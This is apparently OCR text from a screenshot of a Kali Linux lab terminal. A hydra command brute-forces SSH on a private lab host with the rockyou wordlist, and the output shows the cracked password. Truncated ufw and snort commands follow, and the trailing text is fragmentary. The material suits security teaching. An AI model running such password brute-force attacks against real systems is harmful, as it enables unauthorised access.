 Terminal Shell Edit View Window Help 27% Tue Sep 17 3:54:41 PM
les — ssh saalim@98.70.34.204 — 72×33
saalim24 — saalim@kali: /usr/share/wordlists — ssh saalim@20.244.84.82 — 96×32
┌──(saalim㉿kali)-[/usr/share/wordlists]
└─$ hydra -l saalim -P /usr/share/wordlists/rockyou.txt -t 4 ssh://10.0.0.4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-17 10:24:04
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344400 login tries (l:1/p:14344400), ~358610
0 tries per task
[DATA] attacking ssh://10.0.0.4:22/
[22][ssh] host: 10.0.0.4   login: saalim   password: Hbwp8CuzY7SLLR6
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-17 10:24:38
┌──(saalim㉿kali)-[/usr/share/wordlists]
└─$
280 bytes
6
1
0 bytes
1
1
280 bytes
5
0
==================================
do ufw status
do ufw allow icmp
ng 'icmp'
do snort -A console -q -c /etc/sno
1
1